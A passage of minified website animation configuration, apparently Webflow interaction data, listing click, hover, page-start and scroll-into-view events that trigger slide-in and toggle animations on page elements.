1c0e53608d2a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d2a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4e59d5},"e-454":{id:"e-454",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d2a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d2a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4e59d5},"e-455":{id:"e-455",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea20b},"e-456":{id:"e-456",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea20b},"e-457":{id:"e-457",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea664},"e-458":{id:"e-458",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea664},"e-459":{id:"e-459",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea8f2},"e-460":{id:"e-460",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ea8f2},"e-461":{id:"e-461",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eab24},"e-462":{id:"e-462",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608d8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608d8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eab24},"e-463":{id:"e-463",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608da2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608da2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ead20},"e-464":{id:"e-464",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608da2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608da2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4ead20},"e-465":{id:"e-465",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608db6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608db6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb06b},"e-466":{id:"e-466",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608db6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608db6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb06b},"e-467":{id:"e-467",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608dca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608dca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb493},"e-468":{id:"e-468",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608dca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608dca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb493},"e-469":{id:"e-469",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608dde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608dde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb5e5},"e-470":{id:"e-470",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608dde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608dde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf4eb5e5},"e-471":{id:"e-471",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608df2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608df2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf50f034},"e-472":{id:"e-472",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"fa1e8011-6355-a38d-524e-1c0e53608df2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"fa1e8011-6355-a38d-524e-1c0e53608df2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196bf50f034},"e-473":{id:"e-473",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196c4192cca},"e-475":{id:"e-475",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41a623f},"e-477":{id:"e-477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41a9245},"e-479":{id:"e-479",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41ac369},"e-481":{id:"e-481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41b1224},"e-483":{id:"e-483",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:"BOTTOM",effectIn:!0},createdOn:0x196c41b572d},"e-485":{id:"e-485",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|f833de51-4134-6db5-b4f6-a4f0526c691d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|f833de51-4134-6db5-b4f6-a4f0526c691d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196c44d1ca9},"e-487":{id:"e-487",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|37326633-d725-5023-f5e9-4d45b23a80f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|37326633-d725-5023-f5e9-4d45b23a80f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196c44d5da4},"e-489":{id:"e-489",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|285eca0d-6324-541a-46fe-3cefcbc52819",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|285eca0d-6324-541a-46fe-3cefcbc52819",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196c44d8827},"e-491":{id:"e-491",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|2cff36ac-23c6-246c-d9aa-954afbb3283b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|2cff36ac-23c6-246c-d9aa-954afbb3283b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196c44db08c},"e-493":{id:"e-493",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67a3826fd86e95379ce99443|db0bf57f-c198-1ed2-79ea-3d1d8934c3f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67a3826fd86e95379ce99443|db0bf57f-c198-1ed2-79ea-3d1d8934c3f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196ce64c1ac},"e-495":{id:"e-495",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"680fda57df9d1ab580ade99e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"680fda57df9d1ab580ade99e",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ce8aa953},"e-499":{id:"e-499",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-501":{id:"e-501",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-503":{id:"e-503",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-505":{id:"e-505",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-507":{id:"e-507",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-509":{id:"e-509",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-510":{id:"e-510",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-511":{id:"e-511",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-512":{id:"e-512",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51